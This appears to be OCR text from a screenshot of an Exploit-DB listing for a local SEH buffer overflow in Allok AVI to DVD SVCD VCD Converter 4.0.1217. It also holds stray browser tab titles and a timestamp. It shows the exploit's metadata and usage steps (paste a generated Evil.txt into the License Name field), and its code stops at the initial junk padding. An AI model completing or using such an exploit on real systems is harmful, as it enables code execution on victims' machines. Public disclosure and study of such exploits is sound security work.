 Exploit writing tutorial part 1 : S
Allok AVI to DVD SVCD VCD Co
Notepad++ v7.6.2 - Current Ve
[OFFICIAL] PassFab Word Passw
Thanks for installing PassFab fo
https://www.exploit-db.com/exploits/44549
Allok AVI to DVD SVCD VCD Converter 4.0.1217 - Buffer Overflow (SEH)
EDB-ID:
44549
CVE:
N/A
Author:
T3JV1L
Type:
LOCAL
Platform:
WINDOWS
Published:
2018-04-26
E-DB VERIFIED:
EXPLOIT: / {}
VULNERABLE APP:
PWK
WIFU
Copy
#######################################################
# Exploit Title: Allok AVI to DVD SVCD VCD Converter 4.0.1217 - Buffer Overflow (SEH)
# Date: 25.04.2018
# Exploit Author:T3jv1l
# Vendor Homepage:http://www.alloksoft.com/
# Software: www.alloksoft.com/allok_avi2dvd.exe
# Category:Local
# Contact:https://twitter.com/T3jv1l
# Version: Allok AVI to DVD SVCD VCD Converter 4.0.1217
# Tested on: Windows 7 SP1 x86
# Method Corelan Coder : https://www.corelan.be/index.php/2009/07/28/seh-based-exploit-writing-tutorial-continued-just-another-example-part-3b/
#############################################################
print"""
#1.  Download and install the setup file
#2.  Run this exploit code via python 2.7
#3.  A file "Evil.txt" will be created
#4.  Copy the contents of the file (Evil.txt)and paste in the License Name field
#5.  Click Register and BOMM !!!! """
import struct
junk = "A" * 780
11:18 AM
1/18/2019